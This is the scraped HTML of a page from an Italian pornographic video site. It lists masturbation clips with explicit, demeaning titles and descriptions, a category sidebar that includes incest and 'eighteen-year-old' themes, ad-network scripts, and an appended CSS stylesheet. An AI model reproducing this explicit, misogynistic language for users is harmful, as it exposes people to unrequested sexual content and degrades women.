				<img src="https://luporno.net/media/thumbs/6/8/4/0/a/6840a49aa4446c199d1bcc8369ba9888.mp4/6840a49aa4446c199d1bcc8369ba9888.mp4-7.jpg" alt="Giovane puttana mora si infila un dildo nella fregna stretta" id="6980950cef037" onmouseover='startm("6980950cef037","https://luporno.net/media/thumbs/6/8/4/0/a/6840a49aa4446c199d1bcc8369ba9888.mp4/6840a49aa4446c199d1bcc8369ba9888.mp4-",".jpg");' onmouseout='endm("6980950cef037"); this.src="https://luporno.net/media/thumbs/6/8/4/0/a/6840a49aa4446c199d1bcc8369ba9888.mp4/6840a49aa4446c199d1bcc8369ba9888.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/giovane-puttana-mora-si-infila-un-dildo-nella-fregna-stretta-1899.html">Giovane puttana mora si infila un dildo nella fregna stretta...</a></h3><br />
                    <span class="left">Durata: 05:37 | Aggiunto: 3427 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Giovane puttana mora davvero eccitatissima si infila un dildo nella sua bella fregna stretta masturbandos...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/ragazza-tettona-molto-eccitata-1916.html">		
							<script type='text/javascript'>stat['6980950cef1cf']=0; pic['6980950cef1cf']=new Array(); pics['6980950cef1cf']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/7/3/9/6/f/7396f650ac2047625b4c0eb0045dedda.mp4/7396f650ac2047625b4c0eb0045dedda.mp4-8.jpg" alt="Ragazza tettona molto eccitata" id="6980950cef1cf" onmouseover='startm("6980950cef1cf","https://luporno.net/media/thumbs/7/3/9/6/f/7396f650ac2047625b4c0eb0045dedda.mp4/7396f650ac2047625b4c0eb0045dedda.mp4-",".jpg");' onmouseout='endm("6980950cef1cf"); this.src="https://luporno.net/media/thumbs/7/3/9/6/f/7396f650ac2047625b4c0eb0045dedda.mp4/7396f650ac2047625b4c0eb0045dedda.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/ragazza-tettona-molto-eccitata-1916.html">Ragazza tettona molto eccitata</a></h3><br />
                    <span class="left">Durata: 05:56 | Aggiunto: 3429 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:99%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Questa ragazza tettona si tocca vogliosamente le sue grandi tette mentre fa un bagno caldo.La puttana mor...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/fighetta-rasata-si-deve-masturbare-2255.html">		
							<script type='text/javascript'>stat['6980950cef362']=0; pic['6980950cef362']=new Array(); pics['6980950cef362']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/0/b/a/0/e/0ba0e5310984bb0b2c502e563ed48ea8.mp4/0ba0e5310984bb0b2c502e563ed48ea8.mp4-7.jpg" alt="Fighetta rasata si deve masturbare" id="6980950cef362" onmouseover='startm("6980950cef362","https://luporno.net/media/thumbs/0/b/a/0/e/0ba0e5310984bb0b2c502e563ed48ea8.mp4/0ba0e5310984bb0b2c502e563ed48ea8.mp4-",".jpg");' onmouseout='endm("6980950cef362"); this.src="https://luporno.net/media/thumbs/0/b/a/0/e/0ba0e5310984bb0b2c502e563ed48ea8.mp4/0ba0e5310984bb0b2c502e563ed48ea8.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/fighetta-rasata-si-deve-masturbare-2255.html">Fighetta rasata si deve masturbare</a></h3><br />
                    <span class="left">Durata: 05:26 | Aggiunto: 3031 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Maturbandosi la fighetta rasata e rovente questa maiala eccitatissima geme dal piacere come una lurida ca...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/mignotta-tettona-si-masturba-davanti-allo-specchio-1919.html">		
							<script type='text/javascript'>stat['6980950cef52a']=0; pic['6980950cef52a']=new Array(); pics['6980950cef52a']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/6/5/e/1/d/65e1d65e9ebbef04f02ad3570208d9e1.mp4/65e1d65e9ebbef04f02ad3570208d9e1.mp4-5.jpg" alt="Mignotta tettona si masturba davanti allo specchio" id="6980950cef52a" onmouseover='startm("6980950cef52a","https://luporno.net/media/thumbs/6/5/e/1/d/65e1d65e9ebbef04f02ad3570208d9e1.mp4/65e1d65e9ebbef04f02ad3570208d9e1.mp4-",".jpg");' onmouseout='endm("6980950cef52a"); this.src="https://luporno.net/media/thumbs/6/5/e/1/d/65e1d65e9ebbef04f02ad3570208d9e1.mp4/65e1d65e9ebbef04f02ad3570208d9e1.mp4-5.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/mignotta-tettona-si-masturba-davanti-allo-specchio-1919.html">Mignotta tettona si masturba davanti allo specchio</a></h3><br />
                    <span class="left">Durata: 06:09 | Aggiunto: 3439 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:89%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Mignotta dalle grandi tette si masturba intensamente con un dildo la figa bagnata e rasata davanti allo s...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/mora-tettona-si-sfonda-da-sola-con-un-dildo-2537.html">		
							<script type='text/javascript'>stat['6980950cef6be']=0; pic['6980950cef6be']=new Array(); pics['6980950cef6be']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/b/4/e/b/7/b4eb7642b000686faa5b27310e4c4653.mp4/b4eb7642b000686faa5b27310e4c4653.mp4-7.jpg" alt="Mora tettona si sfonda da sola con un dildo" id="6980950cef6be" onmouseover='startm("6980950cef6be","https://luporno.net/media/thumbs/b/4/e/b/7/b4eb7642b000686faa5b27310e4c4653.mp4/b4eb7642b000686faa5b27310e4c4653.mp4-",".jpg");' onmouseout='endm("6980950cef6be"); this.src="https://luporno.net/media/thumbs/b/4/e/b/7/b4eb7642b000686faa5b27310e4c4653.mp4/b4eb7642b000686faa5b27310e4c4653.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/mora-tettona-si-sfonda-da-sola-con-un-dildo-2537.html">Mora tettona si sfonda da sola con un dildo</a></h3><br />
                    <span class="left">Durata: 05:08 | Aggiunto: 3372 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Filmato porno amatoriale con una mora tettona che si lecca i capezzoli e si sfonda la vagina focosa con u...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/sgualdrina-mora-fa-una-masturbazione-piccante-302.html">		
							<script type='text/javascript'>stat['6980950cef84f']=0; pic['6980950cef84f']=new Array(); pics['6980950cef84f']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/f/e/6/2/2/fe622cf52e7540bf04bbcfe26b0a65a8.mp4/fe622cf52e7540bf04bbcfe26b0a65a8.mp4-4.jpg" alt="Sgualdrina mora fa una masturbazione piccante" id="6980950cef84f" onmouseover='startm("6980950cef84f","https://luporno.net/media/thumbs/f/e/6/2/2/fe622cf52e7540bf04bbcfe26b0a65a8.mp4/fe622cf52e7540bf04bbcfe26b0a65a8.mp4-",".jpg");' onmouseout='endm("6980950cef84f"); this.src="https://luporno.net/media/thumbs/f/e/6/2/2/fe622cf52e7540bf04bbcfe26b0a65a8.mp4/fe622cf52e7540bf04bbcfe26b0a65a8.mp4-4.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/sgualdrina-mora-fa-una-masturbazione-piccante-302.html">Sgualdrina mora fa una masturbazione piccante</a></h3><br />
                    <span class="left">Durata: 06:07 | Aggiunto: 3544 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:72%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Sgualdrina mora ci fa vedere una piccante masturbazione facendosi sfondare per bene la fighetta bagnata e...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/tettona-bionda-cavalca-un-grande-dildo-1386.html">		
							<script type='text/javascript'>stat['6980950cefa23']=0; pic['6980950cefa23']=new Array(); pics['6980950cefa23']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/8/b/d/5/7/8bd57030b677a74237c3ebaecc4f3545.mp4/8bd57030b677a74237c3ebaecc4f3545.mp4-6.jpg" alt="Tettona bionda cavalca un grande dildo" id="6980950cefa23" onmouseover='startm("6980950cefa23","https://luporno.net/media/thumbs/8/b/d/5/7/8bd57030b677a74237c3ebaecc4f3545.mp4/8bd57030b677a74237c3ebaecc4f3545.mp4-",".jpg");' onmouseout='endm("6980950cefa23"); this.src="https://luporno.net/media/thumbs/8/b/d/5/7/8bd57030b677a74237c3ebaecc4f3545.mp4/8bd57030b677a74237c3ebaecc4f3545.mp4-6.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/tettona-bionda-cavalca-un-grande-dildo-1386.html">Tettona bionda cavalca un grande dildo</a></h3><br />
                    <span class="left">Durata: 06:18 | Aggiunto: 3091 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:99%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Bionda tettona e svergognata si infila un grande dildo nella figa bagnata e rasata e comincia a cavalcarl...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/un-dildo-e-un-vibratore-per-una-brunetta-arrapata-192.html">		
							<script type='text/javascript'>stat['6980950cefbcf']=0; pic['6980950cefbcf']=new Array(); pics['6980950cefbcf']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/0/e/9/9/2/0e99265bb870a7ad70da3e15d4407d0a.mp4/0e99265bb870a7ad70da3e15d4407d0a.mp4-7.jpg" alt="Un dildo e un vibratore per una brunetta arrapata" id="6980950cefbcf" onmouseover='startm("6980950cefbcf","https://luporno.net/media/thumbs/0/e/9/9/2/0e99265bb870a7ad70da3e15d4407d0a.mp4/0e99265bb870a7ad70da3e15d4407d0a.mp4-",".jpg");' onmouseout='endm("6980950cefbcf"); this.src="https://luporno.net/media/thumbs/0/e/9/9/2/0e99265bb870a7ad70da3e15d4407d0a.mp4/0e99265bb870a7ad70da3e15d4407d0a.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/un-dildo-e-un-vibratore-per-una-brunetta-arrapata-192.html">Un dildo e un vibratore per una brunetta arrapata</a></h3><br />
                    <span class="left">Durata: 05:00 | Aggiunto: 3554 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Splendida brunetta vestita con tacchi a spillo e lingerie sexy, muore dalla voglia di sesso e si masturba...</span>
		</div>
	</div>
</div></div>
<!-- eof contents -->			</div>
            <!-- eof contents -->
            
						
		</section>
		<!-- eof SECTION LEFT -->
		
		<aside id="right">  
			<div class="widget list">
				<div class="header" style="color:black">Categorie</div>
				<div class="area">
					<ul>
						<li><a href='https://luporno.net/amatoriali/'>Amatoriali</a></li><li><a href='https://luporno.net/arabo/'>Arabo</a></li><li><a href='https://luporno.net/bdsm/'>BDSM</a></li><li><a href='https://luporno.net/bisessuale/'>Bisessuale</a></li><li><a href='https://luporno.net/bukkake/'>Bukkake</a></li><li><a href='https://luporno.net/casting/'>Casting</a></li><li><a href='https://luporno.net/cazzi-enormi/'>Cazzi Enormi</a></li><li><a href='https://luporno.net/cazzo-piccolo/'>Cazzo piccolo</a></li><li><a href='https://luporno.net/cinese/'>Cinese</a></li><li><a href='https://luporno.net/compilation/'>Compilation</a></li><li><a href='https://luporno.net/compilation-di-sborrate/'>Compilation di sborrate</a></li><li><a href='https://luporno.net/cuckold/'>Cuckold</a></li><li><a href='https://luporno.net/culi-rotti/'>Culi Rotti</a></li><li><a href='https://luporno.net/culo-grande/'>Culo Grande</a></li><li><a href='https://luporno.net/diciottenne/'>Diciottenne</a></li><li><a href='https://luporno.net/dildo/'>Dildo</a></li><li><a href='https://luporno.net/discoteca/'>Discoteca</a></li><li><a href='https://luporno.net/doppia-penetrazione/'>Doppia Penetrazione</a></li><li><a href='https://luporno.net/esibizioniste/'>Esibizioniste</a></li><li><a href='https://luporno.net/figa-pelosa/'>Figa Pelosa</a></li><li><a href='https://luporno.net/fisting/'>Fisting</a></li><li><a href='https://luporno.net/gangbang/'>Gangbang</a></li><li><a href='https://luporno.net/gay/'>Gay</a></li><li><a href='https://luporno.net/giapponese/'>Giapponese</a></li><li><a href='https://luporno.net/ginecologo/'>Ginecologo</a></li><li><a href='https://luporno.net/giovane/'>Giovane</a></li><li><a href='https://luporno.net/gloryhole/'>GloryHole</a></li><li><a href='https://luporno.net/gola-profonda/'>Gola Profonda</a></li><li><a href='https://luporno.net/hentai/'>Hentai</a></li><li><a href='https://luporno.net/incinte/'>Incinte</a></li><li><a href='https://luporno.net/interrazziale/'>Interrazziale</a></li><li><a href='https://luporno.net/italiano/'>Italiano</a></li><li><a href='https://luporno.net/lesbiche/'>Lesbiche</a></li><li><a href='https://luporno.net/lingerie/'>Lingerie</a></li><li><a href='https://luporno.net/magre/'>Magre</a></li><li><a href='https://luporno.net/mamme/'>Mamme</a></li><li><a href='https://luporno.net/massaggi-erotici/'>Massaggi Erotici</a></li><li><a href='https://luporno.net/masturbazione/'>Masturbazione</a></li><li><a href='https://luporno.net/nere/'>Nere</a></li><li><a href='https://luporno.net/ninfomane/'>Ninfomane</a></li><li><a href='https://luporno.net/orgasmo/'>Orgasmo</a></li><li><a href='https://luporno.net/pompini/'>Pompini</a></li><li><a href='https://luporno.net/porno-vecchi/'>Porno Vecchi</a></li><li><a href='https://luporno.net/primo-anale/'>Primo Anale</a></li><li><a href='https://luporno.net/reality/'>Reality</a></li><li><a href='https://luporno.net/sborrata/'>Sborrata</a></li><li><a href='https://luporno.net/sborrate-in-figa/'>Sborrate in figa</a></li><li><a href='https://luporno.net/scambio-di-coppia/'>Scambio di coppia</a></li><li><a href='https://luporno.net/scopate-in-auto/'>Scopate in auto</a></li><li><a href='https://luporno.net/secretarie/'>Secretarie</a></li><li><a href='https://luporno.net/sega/'>Sega</a></li><li><a href='https://luporno.net/sega-con-i-piedi/'>Sega con i piedi</a></li><li><a href='https://luporno.net/sesso-a-tre/'>Sesso a tre</a></li><li><a href='https://luporno.net/sesso-all-aperto/'>Sesso all aperto</a></li><li><a href='https://luporno.net/sesso-anale/'>Sesso anale</a></li><li><a href='https://luporno.net/sesso-orale/'>Sesso orale</a></li><li><a href='https://luporno.net/shemale/'>Shemale</a></li><li><a href='https://luporno.net/spagnolo/'>Spagnolo</a></li><li><a href='https://luporno.net/squirting/'>Squirting</a></li><li><a href='https://luporno.net/tedesco/'>Tedesco</a></li><li><a href='https://luporno.net/tette-grosse/'>Tette Grosse</a></li><li><a href='https://luporno.net/tette-piccole/'>Tette Piccole</a></li><li><a href='https://luporno.net/tettone/'>Tettone</a></li><li><a href='https://luporno.net/tradimento/'>Tradimento</a></li><li><a href='https://luporno.net/vergine/'>Vergine</a></li><li><a href='https://luporno.net/video-3d/'>Video 3D</a></li><li><a href='https://luporno.net/video-casalinghi/'>Video Casalinghi</a></li><li><a href='https://luporno.net/video-hd/'>Video HD</a></li><li><a href='https://luporno.net/video-incesti/'>Video Incesti</a></li><li><a href='https://luporno.net/video-seghe/'>Video Seghe</a></li><li><a href='https://luporno.net/video-travestiti/'>Video Travestiti</a></li><li><a href='https://luporno.net/webcam/'>Webcam</a></li>			
					</ul>
				</div>
			</div>
			
			<div id="vertical-banner" class="widget adv">
			
			<div id="vertical-banner" class="widget adv">
			
		</aside>	
		<!-- eof RIGHT -->
		
	</div>
		
	<footer id="footer">
		<div class="wrapper">
<!--			<strong>Movies:</strong> 
			<a href="https://luporno.net/most-recent/">New Releases</a> |
			<a href="https://luporno.net/most-viewed/">Most Viewed</a> |
			<a href="https://luporno.net/top-rated/">Top Rated</a> |
			<a href="https://luporno.net/most-discussed/">Most Discussed</a>&nbsp;&nbsp;&nbsp;-->
			
			<strong>Il mio conto:</strong>	
			 
						<a href="https://luporno.net/contact">Contatto</a> |
			<a href="https://luporno.net/sitemap.php" title="Pagina Sitemap">Sitemap</a>
			<br />
			
			<strong>LuPorno.net &copy; Copyright 2015 - 2026</strong> |
			<a href="https://luporno.net/static/controllo_parentale.html" rel="nofollow">Controllo Parentale</a> |
			<a href="https://luporno.net/dmca" rel="nofollow">DMCA</a> |
			<a href="https://luporno.net/tos" rel="nofollow">Termini e Condizioni</a>&nbsp;&nbsp;&nbsp;
			<a href="https://luporno.net/2257" rel="nofollow">18 U.S.C. 2257</a> |
		    <a href="https://luporno.net/static/cookie_policy.html" rel="nofollow">Cookie Policy</a>
		</div>	
<a href="https://luporno.net/static/controllo_parentale.html" rel="nofollow"> <img src="https://luporno.net/120x60_RTA.gif" alt="Vietato ai minori" width="120" height="60" /></a>		
	</footer>
        
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QGJXL6PGZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QGJXL6PGZ2');
</script>

<!-- TubeAdvertising - luporno.net Late P. -->
<script src="//s.deltraff.com/l/?k=5d9b41a510b83&d=360&m=1&c=atbabechdeesfrgbgriditnlplptrorstr&gf=1"></script>
		
			  
	  <a href="#0" class="cd-top">Vai su</a>
<script src="https://luporno.net/templates/tubenew/images/main.js"></script>

<script type="text/javascript" id="cookieinfo" data-moreinfo="https://luporno.net/static/cookie_policy.html"
	src="//cookieinfoscript.com/js/cookieinfo.min.js">
</script>
<!--<script src="https://cdn.tubepush.eu/5beaf1a098a9d" async></script> 
<script data-cfasync="false" src="/sw.js"></script>
<!--<script data-cfasync="false" src="//d63a3au5lqmtu.cloudfront.net/?luaad=772043"></script>-->
<!-- TubeAdvertising - luporno.net Mess. badge -->
<script src="//s.deltraff.com/im/?k=5d9b421d09f97&c=chdeesfrgbitnlro"></script>


<!-- 
<script data-cfasync="false" type="text/javascript" src="//urtirepor.com/pn07uscr/f/tr/zavbn/1773522/lib.js" async></script>-->
<!--<script data-cfasync="false" type="text/javascript" src="//ilyf4amifh.com/pn07uscr/f/tr/zavbn/1773558/lib.js" async></script>-->


<!-- TubeAdvertising - luporno.net In-page push -->
<script async src="//s.deltraff.com/ipp/?k=60143aa088b37&d=360&m=1&gf=1"></script>


    </body>
</html>


--- FILE ---
content_type: text/html; charset: iso-8859-1;charset=UTF-8
request_url: https://luporno.net/templates/tubenew/template.ajax_comments.php?id=1904&type=0&time=1770034447574
body_size: -219
content:
        Non ci sono commenti per questo video. Mandaci tu il primo commento!
    

--- FILE ---
content_type: text/css
request_url: https://luporno.net/templates/tubenew/css/style.css
body_size: 10925
content:
/*

author: mechbunny.com

*/

html {
    color: #222;
    font-size: 1em;
    line-height: 1.4;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

audio,
canvas,
img,
svg,
video {
    vertical-align: middle;
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

textarea {
    resize: vertical;
}

/* Custom styles */
#profile .list {
    /*overflow:hidden;*/
}

.notification.success {
    background-color: #2D6930;
	clear:both;
} 

.notification.error {
    background-color: #CF7668;
    clear:both;
}

.my-friends.row {
    clear: both;
}

.my-uploads .more {
    width:100%;
}

#mailbox .navi {
    margin-bottom:10px;
}

#profile .send-message input[type='text'],
#profile .send-message textarea {
    margin-bottom: 10px;
    max-width: 100%;
}

input#btnCaptcha,
input#captchaUpload {
    margin:10px 10px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

img#captchaImage {
    margin:10px 0px 5px 10px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

input#captchaCom {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 180px!important;
    margin: 0px 0px 10px 0px!important;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.forms-wrapper textarea {
    min-height:100px;
}

#comment {
    max-width:100%;
    width:66%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

#profile .row #ul-comments li a {
    display:block;
}


.social-icons {
	float: left;
	margin-top: 10px;
}

#mailbox input[type='submit'], #mailbox a.delete, #mailbox a.reply {
    background: #f47674;
    border: 0px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    font-weight: bold;
    margin: 5px 5px;
    padding: 6px 6px;
    color: #FFFFFF;
    font-size: 12px;
    text-transform: capitalize;
    text-align: center;
    text-shadow:none;
    -webkit-box-shadow: 0 0 0 0 #000;
    box-shadow: 0 0 0 0 #000;
    cursor: pointer;
    display: inline-block;

}

#mailbox input[type='submit']:hover, 
#mailbox a.delete:hover, 
#mailbox a.reply:hover {
    background:#d25452;
}

#mailbox table td {
    background-color: #442B73;
    border-bottom-width: 1px;
    border-bottom-style: dashed;
    border-bottom-color: #5d4c56;
}

#mailbox table tr:hover td {
    background-color: #ab9ba4;
}

#mailbox #pagination span {
    margin: 5px;
    line-height: 35px;
}

#mailbox table td, #mailbox table th {
    padding:3px;
    padding-left: 6px;
    padding-right: 6px;
}

#mailbox .compose li input[type='text'], #mailbox .compose li textarea {
    width: 94%;
}

.forms-wrapper input[type="text"], 
.forms-wrapper input[type="password"], 
.forms-wrapper select, 
.forms-wrapper textarea, 
.forms-wrapper input[type="file"], 
#mailbox .compose input[type='text'], 
#mailbox .compose textarea, 
#profile input[type="text"] {
    border: 1px solid #E3E3E3;
    color: #555555;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 11px;
    height: 27px;
    line-height: 23px;
    margin: 0;
    outline: medium none;
    padding: 0 10px;
    vertical-align: middle;
    min-width: 170px;
    width: 100%;
    margin-bottom: 10px;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
}


#form1 select {
    padding-right: 0px!important;
}

#formUpload input[type='text'], #formUpload textarea {
    max-width: 100%;
    width: 80%;
}

#formUpload .checkboxes {
    width: 29%!important;
}

table#upload-table {
    width: 100%;
}

table#upload-table input[type="submit"]{
    margin-left:0px!important;
}

#formUpload td {
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom-width: 0px;	
}

#formUpload td.label {

    width: 100px;
}

#formUpload #txtFileName {
    display:none;
    width: 100%;
}

.qq-upload-button { 
    width: 105px;
    padding: 7px 0;
    background: #f47674!important;
    border-bottom: 0px!important;
    color: #FFF;
    -webkit-border-radius: 5px!important;
    border-radius: 5px;
}

.forms-wrapper input[type="submit"] {
    background: #f47472;
    border: none;
}

#profile .row h4, #pornstar-bio .row h4 {
    color: #383838;
    background:none;
    border-bottom-width: 1px;
    border-bottom-style: dashed;
    padding: 4px;
    border-bottom-color: #5d4c56;
    cursor: pointer;
    line-height: 28px;
}

#profile .general, 
#pornstar-bio .general{
    width: 100%;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 2%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background: #BFBDBD;
}

#profile .general .info h3,
#pornstar-bio .general .info h3 {
    padding-top: 0px;
    margin-top: 10px;
    color: #6441A5;
}

#profile .general .info strong,
#pornstar-bio .general .col-right strong {
    color: #564a51;
    font-weight:700;
    margin-right:5px;
}

#profile .general .info,
#pornstar-bio .general .col-right {
    float: left;
    line-height: 19px;
    width:80%;
}

#pornstar-bio .general .col-right {
    float: left;
    line-height: 19px;
    width:80%;
}

#profile .general .picture,
#pornstar-bio .general .col-left {
    float: left;
    width: 20%;
}

#pornstar-bio .general .col-left img{
    width:100%;
}

#pornstar-bio .general .col-right {
    padding-left:10px;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
}

#profile #addAsFriend, .addIco {
    color: #f47674;
}

.my_profile thead td {
    background-color: #442B73;
}

a {
    color: #f47674;
    text-decoration:none;
}

body {
    background: #F9F9F9 url(../img/background.jpg) center top fixed;
    color: #545454;
    font-family: 'Lato', 'sans-serif';
}

.wrapper {
    width:1200px;
    margin:0 auto;
}

.content_image {
    display:block;
    width:100%;
}

.right select {
    padding: 2px;
    color: #ffffff;
    -webkit-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    background-color: #442B73;
    float: right;
    margin: 20px 0px 0px 0px;
    border: 0px;
}

.right {
    float: right;
}

.left {
    float:left;
}

.right a,
.form-field a {
    color: #ffffff;
    text-decoration: none;
}

.notification.alert {
    background:  no-repeat scroll 10px center #ADCEFF;
    border: 1px solid #90A6F9;
    color:#333;
	clear:both;
}

.notification.alert p {	
    color:#333;
}


.forms-wrapper input[type="submit"] {
    background: #f47472;
    border: none;
}

.forms .form-label {
    font-size: 12px;
    padding: 5px 0px 0px 0px;
    height: 28px;
}

header#top {
    background: url(../img/header-pattern.png) center 63px no-repeat;	
}

header#top .logo{
    display:block;
    float:left;	
    margin:2px 0 10px 6px;
}

#logo > img {
    width: 100%;
}

header#top ul#login {
    float: right;
    list-style: none;
}

header#top ul#login li {
    display: inline;
    margin:0;
}

header#top ul#login li a {
    color:#FFFFFF;
    text-decoration:none;
    background: #f47674 url(../img/user-spacebar.png) left center no-repeat;
    padding: 10px 13px 11px 13px;
    margin:0px -2px 0px -2px;
    font-size:12px;
    font-weight:bold;
}


header#top ul#login li a.first {
    -webkit-border-radius: 5px 0 0 5px;
    border-radius: 5px 0 0 5px;
    background-image: none;
    margin:0px;
    margin-right:-2px;
}

header#top ul#login li a.last {
    -webkit-border-radius: 0 5px 5px 0;
    border-radius: 0 5px 5px 0;
    margin:0px;
    margin-left:-2px;
}

header#top ul#login li a.login {
    background-image: url(../img/login-icon.png);
    padding-left:35px;
    background-position: 7px center;
}

header#top ul#login li a.logout {
    padding-left: 35px;
    padding-right: 35px;
    border:0px;
    -webkit-border-radius:5px;
    border-radius:5px;
    background-image:none;
}


header#top ul#login li a:hover {
    background-color: #442B73;
}

header#top #menu {
    clear:both;
    margin:0px 7px 44px 7px;
}

header#top #menu ul#navmenu {
    list-style: none;
    margin:0px;
    padding:0px; background: #E5E4E6;
}

header#top #menu ul#navmenu li {
    display:inline;
    text-transform:uppercase;
    margin:5px 12px 0px 0px;
}

header#top #menu ul#navmenu li a{
    font-weight:bold;
    color:#6441a5;
    text-decoration:none;
}

header#top #menu ul#navmenu li a:hover{
    color:#272CDA;
}

header#top #menu ul#navmenu li.current a{
    color:#272CDA;
}

header#top #header-bar {
    background: #442B73;
    border-radius: 5px;
    color: #FFFFFF;
    text-transform: uppercase;
    font-size: 12px;
    font-weight:bold;
    height:50px;
}

header#top #header-bar a {
    color: #564a51;
    text-decoration: none;
    margin-right:8px;
}

header#top #header-bar a:hover {
    color: #FFFFFF;
}

header#top #header-bar #secondary-menu ul{
    list-style:none;	
    float:left;
    margin:17px 0px 17px 12px;
    padding:0px;
    display: block;
}

header#top #header-bar #secondary-menu ul li{
    display:inline;	
}

header#top #header-bar #search{
    float:right;
    margin:10px 0px 0px 0px;
    padding:0px;
}

header#top #header-bar #secondary-menu {
    float:left;
}

/* user menu */

header#top #header-bar #secondary-menu .user-menu {
    display: none;
}

/*eof user-menu*/

header#top #header-bar #search form {
}

header#top #header-bar #search .search-buttons {
    float:left;
}

header#top #header-bar #search .search-inputs {
    float: right;
}


header#top #header-bar #search strong{
    float:left;
    margin:7px 13px 0px 0px;
}

header#top #header-bar #search a.members,
header#top #header-bar #search a.videos,
header#top #header-bar #search a.photos {
    width:26px;
    height:21px;
    overflow:hidden;
    float:left;
    text-indent:9999px;
    margin-top:5px;
}

header#top #header-bar #search a.members{
    background:url(../img/members-icon.png) center center no-repeat;
}

header#top #header-bar #search a.videos{
    background:url(../img/videos-icon.png) center center no-repeat;
}

header#top #header-bar #search a.photos{
    background:url(../img/photos-icon.png) center center no-repeat;
}

header#top #header-bar #search input[type='image']{
    background:#f47674;
    padding:7px 8px 6px 13px;
    margin:0px 12px 0px 0px;
    display:block;
    float:right;
    -webkit-border-radius: 0 5px 5px 0;
    border-radius: 0 5px 5px 0;
    -webkit-box-shadow:inset 3px 0 3px 0 rgba(0,0,0,0);
    box-shadow:inset 3px 0 3px 0 rgba(0,0,0,0);
}

header#top #header-bar #search input[type='image']:hover{
    background:#e36563;
}


.forms-wrapper input[type="submit"] {
    background:#6441a5;
    -webkit-border-radius:5px;
    border-radius:5px;
